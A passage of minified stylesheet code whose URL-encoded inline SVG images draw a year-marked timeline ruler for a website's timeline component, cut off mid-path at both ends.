m-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.36-.12c.11.63.33%201.1.65%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.32-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M460.5%200v24M465.5%200v8M470.5%200v8M475.5%200v8M480.5%200v8M485.5%200v8M490.5%200v8M495.5%200v8M500.5%200v8M505.5%200v8M510.5%200v8M515.5%200v8M520.5%200v8M525.5%200v8M530.5%200v8M535.5%200v8M540.5%200v8M545.5%200v8M550.5%200v8M555.5%200v8M560.5%200v8M565.5%200v8M570.5%200v8M575.5%200v8M580.5%200v8M585.5%200v8M590.5%200v8M595.5%200v8M600.5%200v8M605.5%200v8M610.5%200v8M615.5%200v8M620.5%200v8M625.5%200v8M630.5%200v8M635.5%200v8M640.5%200v8M645.5%200v8M650.5%200v8M655.5%200v8M660.5%200v8M665.5%200v8M670.5%200v8M675.5%200v8M680.5%200v8M685.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M469.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.65%201.38.33.29.74.43%201.25.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm2.94%202.05c0-1.35.14-2.44.42-3.26a4.1%204.1%200%200%201%201.24-1.92%203.2%203.2%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38.47.24.85.6%201.15%201.07.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26-.28.82-.7%201.46-1.25%201.91-.54.45-1.23.68-2.07.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62%201%20.93%201.64.93.64%200%201.19-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M690.5%200v24M695.5%200v8M700.5%200v8M705.5%200v8M710.5%200v8M715.5%200v8M720.5%200v8M725.5%200v8M730.5%200v8M735.5%200v8M740.5%200v8M745.5%200v8M750.5%200v8M755.5%200v8M760.5%200v8M765.5%200v8M770.5%200v8M775.5%200v8M780.5%200v8M785.5%200v8M790.5%200v8M795.5%200v8M800.5%200v8M805.5%200v8M810.5%200v8M815.5%200v8M820.5%200v8M825.5%200v8M830.5%200v8M835.5%200v8M840.5%200v8M845.5%200v8M850.5%200v8M855.5%200v8M860.5%200v8M865.5%200v8M870.5%200v8M875.5%200v8M880.5%200v8M885.5%200v8M890.5%200v8M895.5%200v8M900.5%200v8M905.5%200v8M910.5%200v8M915.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M699.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm10.33%206.35V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.7%2015.7%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4-.4-.38-.91-.58-1.55-.58-.68%200-1.22.2-1.63.61-.4.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.8%203.8%200%200%201%202.6-.85c1.1%200%201.97.3%202.6.91a3%203%200%200%201%20.97%202.27c0%20.46-.1.9-.28%201.35-.2.44-.5.91-.94%201.4-.43.49-1.15%201.16-2.16%202.02-.85.7-1.39%201.19-1.63%201.44s-.44.5-.6.76h5.62Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M920.5%200v24M925.5%200v8M930.5%200v8M935.5%200v8M940.5%200v8M945.5%200v8M950.5%200v8M955.5%200v8M960.5%200v8M965.5%200v8M970.5%200v8M975.5%200v8M980.5%200v8M985.5%200v8M990.5%200v8M995.5%200v8M1000.5%200v8M1005.5%200v8M1010.5%200v8M1015.5%200v8M1020.5%200v8M1025.5%200v8M1030.5%200v8M1035.5%200v8M1040.5%200v8M1045.5%200v8M1050.5%200v8M1055.5%200v8M1060.5%200v8M1065.5%200v8M1070.5%200v8M1075.5%200v8M1080.5%200v8M1085.5%200v8M1090.5%200v8M1095.5%200v8M1100.5%200v8M1105.5%200v8M1110.5%200v8M1115.5%200v8M1120.5%200v8M1125.5%200v8M1130.5%200v8M1135.5%200v8M1140.5%200v8M1145.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M929.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34%205.3%205.3%200%200%200%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm3.15%205.05%201.35-.12c.11.63.33%201.1.66%201.38.32.29.73.43%201.24.43.43%200%20.8-.1%201.13-.3.33-.2.6-.46.8-.79.21-.33.39-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.25%203.25%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-1-2.72c0-1.16.35-2.1%201.03-2.8a3.45%203.45%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.44%202.32c.33.74.49%201.81.49%203.22%200%201.46-.16%202.63-.48%203.5-.32.86-.79%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.9-1.2-1.02-2.1Zm5.75-5.05c0-.81-.21-1.45-.64-1.93a2%202%200%200%200-1.55-.7c-.63%200-1.17.25-1.63.76-.47.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.65%200%201.19-.23%201.6-.68.42-.46.64-1.1.64-1.9Zm7.45%207.7v-2.74h-4.97v-1.3l5.23-7.41h1.15v7.42h1.54v1.29h-1.54V26h-1.4Zm0-4.03V16.8l-3.59%205.17h3.6Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1150.5%200v24M1155.5%200v8M1160.5%200v8M1165.5%200v8M1170.5%200v8M1175.5%200v8M1180.5%200v8M1185.5%200v8M1190.5%200v8M1195.5%200v8M1200.5%200v8M1205.5%200v8M1210.5%200v8M1215.5%200v8M1220.5%200v8M1225.5%200v8M1230.5%200v8M1235.5%200v8M1240.5%200v8M1245.5%200v8M1250.5%200v8M1255.5%200v8M1260.5%200v8M1265.5%200v8M1270.5%200v8M1275.5%200v8M1280.5%200v8M1285.5%200v8M1290.5%200v8M1295.5%200v8M1300.5%200v8M1305.5%200v8M1310.5%200v8M1315.5%200v8M1320.5%200v8M1325.5%200v8M1330.5%200v8M1335.5%200v8M1340.5%200v8M1345.5%200v8M1350.5%200v8M1355.5%200v8M1360.5%200v8M1365.5%200v8M1370.5%200v8M1375.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1162.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm7.46%200c0-1.35.14-2.44.42-3.26.28-.83.69-1.47%201.24-1.92a3.18%203.18%200%200%201%202.08-.67c.61%200%201.15.13%201.61.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.18.67.26%201.57.26%202.7%200%201.35-.14%202.43-.41%203.26a4.12%204.12%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.11%200-1.97-.4-2.6-1.2-.76-.95-1.14-2.5-1.14-4.65Zm1.45%200c0%201.88.22%203.13.65%203.76.45.62.99.93%201.64.93.64%200%201.18-.31%201.62-.94.44-.62.67-1.87.67-3.75s-.23-3.14-.67-3.76c-.44-.62-.98-.93-1.64-.93-.64%200-1.16.28-1.55.82-.48.7-.72%202-.72%203.87Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23324481%22%20stroke-opacity%3D%22.4%22%20d%3D%22M1380.5%200v24M1385.5%200v8M1390.5%200v8M1395.5%200v8M1400.5%200v8M1405.5%200v8M1410.5%200v8M1415.5%200v8M1420.5%200v8M1425.5%200v8M1430.5%200v8M1435.5%200v8M1440.5%200v8M1445.5%200v8M1450.5%200v8M1455.5%200v8M1460.5%200v8M1465.5%200v8M1470.5%200v8M1475.5%200v8M1480.5%200v8M1485.5%200v8M1490.5%200v8M1495.5%200v8M1500.5%200v8M1505.5%200v8M1510.5%200v8M1515.5%200v8M1520.5%200v8M1525.5%200v8M1530.5%200v8M1535.5%200v8M1540.5%200v8M1545.5%200v8M1550.5%200v8M1555.5%200v8M1560.5%200v8M1565.5%200v8M1570.5%200v8M1575.5%200v8M1580.5%200v8M1585.5%200v8M1590.5%200v8M1595.5%200v8M1600.5%200v8M1605.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20fill-opacity%3D%22.4%22%20d%3D%22M1392.05%2024.65V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.44-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.4.41-.61.97-.61%201.7l-1.45-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.09.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Zm1.52-4.3c0-1.35.14-2.44.41-3.26.29-.83.7-1.47%201.25-1.92a3.17%203.17%200%200%201%202.07-.67c.62%200%201.16.13%201.62.38a3%203%200%200%201%201.15%201.07c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.54.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.75-.95-1.13-2.5-1.13-4.65Zm1.45%200c0%201.88.21%203.13.65%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.98-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.48.7-.72%202-.72%203.87Zm7.46%200c0-1.35.13-2.44.41-3.26.28-.83.7-1.47%201.24-1.92a3.2%203.2%200%200%201%202.08-.67%203.14%203.14%200%200%201%202.77%201.45c.3.46.54%201.03.71%201.7.17.67.26%201.57.26%202.7%200%201.35-.14%202.43-.42%203.26a4.05%204.05%200%200%201-1.24%201.91c-.55.45-1.24.68-2.08.68-1.1%200-1.97-.4-2.6-1.2-.76-.95-1.13-2.5-1.13-4.65Zm1.44%200c0%201.88.22%203.13.66%203.76.44.62.99.93%201.63.93.65%200%201.19-.31%201.63-.94.44-.62.66-1.87.66-3.75s-.22-3.14-.66-3.76c-.44-.62-.99-.93-1.64-.93a1.8%201.8%200%200%200-1.55.82c-.49.7-.73%202-.73%203.87Zm14.85%204.3V26h-7.57a2.5%202.5%200%200%201%20.17-.98c.19-.51.5-1.02.92-1.52.43-.5%201.04-1.08%201.84-1.73a15.73%2015.73%200%200%200%202.53-2.43c.43-.6.65-1.16.65-1.7%200-.55-.2-1.02-.6-1.4a2.11%202.11%200%200%200-1.55-.58c-.68%200-1.22.2-1.63.61-.41.41-.61.97-.62%201.7l-1.44-.16c.1-1.08.47-1.9%201.12-2.46a3.78%203.78%200%200%201%202.6-.85c1.1%200%201.97.3%202.61.91a3%203%200%200%201%20.96%202.27c0%20.46-.1.9-.28%201.35-.19.44-.5.91-.94%201.4a21.9%2021.9%200%200%201-2.16%202.02c-.85.7-1.39%201.19-1.63%201.44s-.44.5-.59.76h5.61Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-size:var(--progressbar-width)}@media(max-width:1440px){.timeline__container::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%201361%2032%22%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M.5%200v24M5.5%200v8M10.5%200v8M15.5%200v8M20.5%200v8M25.5%200v8M30.5%200v8M35.5%200v8M40.5%200v8M45.5%200v8M50.5%200v8M55.5%200v8M60.5%200v8M65.5%200v8M70.5%200v8M75.5%200v8M80.5%200v8M85.5%200v8M90.5%200v8M95.5%200v8M100.5%200v8M105.5%200v8M110.5%200v8M115.5%200v8M120.5%200v8M125.5%200v8M130.5%200v8M135.5%200v8M140.5%200v8M145.5%200v8M150.5%200v8M155.5%200v8M160.5%200v8M165.5%200v8M170.5%200v8M175.5%200v8M180.5%200v8M185.5%200v8M190.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M9.96%2026h-1.4v-8.96a9.31%209.31%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.05-1.34c.6-.52%201.01-1.04%201.25-1.53h.91V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.06%207.06%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.48%203.5-.31.86-.79%201.52-1.42%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.44.45.99.68%201.63.68.66%200%201.19-.23%201.6-.68.43-.46.64-1.1.64-1.9Zm5.1%201.49a2.65%202.65%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.32-.52c-.54%200-.99.17-1.34.51-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.24%202.24%200%200%200-2.3%202.3Zm9.64-2.91a2.65%202.65%200%200%201-1.3-.91%202.4%202.4%200%200%201-.42-1.43c0-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.39-.85%201%200%201.8.3%202.41.88.61.57.92%201.28.92%202.11%200%20.53-.15%201-.43%201.4-.27.38-.7.69-1.26.9.7.23%201.23.6%201.6%201.1.37.52.55%201.13.55%201.84%200%20.98-.34%201.8-1.03%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.18-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.98-.17%201.33-.5.35-.35.52-.77.52-1.27%200-.51-.18-.94-.54-1.3a1.8%201.8%200%200%200-1.33-.52c-.53%200-.98.17-1.33.51-.36.35-.53.76-.53%201.24Zm-.46%205.29c0%20.4.1.78.28%201.16.2.37.48.67.86.87.37.2.77.3%201.2.3a2.22%202.22%200%200%200%202.32-2.3c0-.66-.22-1.22-.67-1.67a2.3%202.3%200%200%200-1.7-.66%202.24%202.24%200%200%200-2.29%202.3Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M195.5%200v24M200.5%200v8M205.5%200v8M210.5%200v8M215.5%200v8M220.5%200v8M225.5%200v8M230.5%200v8M235.5%200v8M240.5%200v8M245.5%200v8M250.5%200v8M255.5%200v8M260.5%200v8M265.5%200v8M270.5%200v8M275.5%200v8M280.5%200v8M285.5%200v8M290.5%200v8M295.5%200v8M300.5%200v8M305.5%200v8M310.5%200v8M315.5%200v8M320.5%200v8M325.5%200v8M330.5%200v8M335.5%200v8M340.5%200v8M345.5%200v8M350.5%200v8M355.5%200v8M360.5%200v8M365.5%200v8M370.5%200v8M375.5%200v8M380.5%200v8M385.5%200v8%22%2F%3E%0A%20%20%3Cpath%20fill%3D%22%23415C98%22%20fill-opacity%3D%22.4%22%20d%3D%22M204.96%2026h-1.4v-8.96a9.3%209.3%200%200%201-2.81%201.7v-1.37a8.5%208.5%200%200%200%202.06-1.34%205.3%205.3%200%200%200%201.25-1.53h.9V26Zm3.82-2.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.43%200%20.81-.1%201.13-.3.33-.2.6-.46.8-.79.22-.33.4-.78.53-1.34a7.04%207.04%200%200%200%20.2-2%203.24%203.24%200%200%201-2.73%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.02-2.8a3.44%203.44%200%200%201%202.58-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.43%201.98-.62.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.56-.5-.9-1.2-1.02-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.55-.7c-.62%200-1.17.25-1.63.76-.46.51-.7%201.17-.7%201.98%200%20.73.22%201.33.66%201.79.45.45.99.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Zm5.1%201.49a2.64%202.64%200%200%201-1.3-.91c-.28-.4-.42-.87-.42-1.43%200-.83.3-1.53.9-2.1.6-.57%201.4-.85%202.4-.85s1.8.3%202.4.88c.61.57.92%201.28.92%202.11%200%20.53-.14%201-.42%201.4-.28.38-.7.69-1.27.9.7.23%201.24.6%201.6%201.1.37.52.56%201.13.56%201.84%200%20.98-.35%201.8-1.04%202.47-.7.66-1.6%201-2.74%201a3.78%203.78%200%200%201-2.73-1%203.35%203.35%200%200%201-1.04-2.51c0-.75.19-1.37.56-1.87.38-.5.92-.85%201.62-1.03Zm-.28-2.38c0%20.54.17.98.52%201.32.35.35.8.52%201.36.52.54%200%20.99-.17%201.33-.5.35-.35.52-.77.52-1.27a1.8%201.8%200%200%200-1.87-1.83c-.53%200-.97.18-1.33.52-.35.35-.53.76-.53%201.24Zm-.45%205.29c0%20.4.09.78.28%201.16.19.37.47.67.85.87.37.2.78.3%201.21.3a2.22%202.22%200%200%200%202.32-2.3%202.3%202.3%200%200%200-2.37-2.34%202.23%202.23%200%200%200-2.3%202.3Zm7.68.65%201.35-.12c.12.63.34%201.1.66%201.38.32.29.74.43%201.24.43.44%200%20.81-.1%201.14-.3.33-.2.6-.46.8-.79.21-.33.38-.78.53-1.34a7.1%207.1%200%200%200%20.2-2%203.25%203.25%200%200%201-2.74%201.5%203.2%203.2%200%200%201-2.4-1.02%203.77%203.77%200%200%201-.99-2.72c0-1.16.34-2.1%201.03-2.8a3.45%203.45%200%200%201%202.57-1.07%203.65%203.65%200%200%201%203.45%202.32c.32.74.48%201.81.48%203.22%200%201.46-.16%202.63-.47%203.5-.32.86-.8%201.52-1.42%201.98-.63.45-1.36.68-2.2.68-.9%200-1.63-.25-2.2-.75-.57-.5-.91-1.2-1.03-2.1Zm5.76-5.05c0-.81-.22-1.45-.65-1.93a2%202%200%200%200-1.54-.7c-.63%200-1.17.25-1.64.76-.46.51-.7%201.17-.7%201.98%200%20.73.23%201.33.66%201.79.45.45%201%20.68%201.64.68.65%200%201.18-.23%201.6-.68.42-.46.63-1.1.63-1.9Z%22%2F%3E%0A%20%20%3Cpath%20stroke%3D%22%23415C98%22%20stroke-opacity%3D%22.4%22%20d%3D%22M390.5%200v24M395.5%200v8M400.5%200v8M405.5%200v8M410.5%200v8M415.5%200v8M420.5%2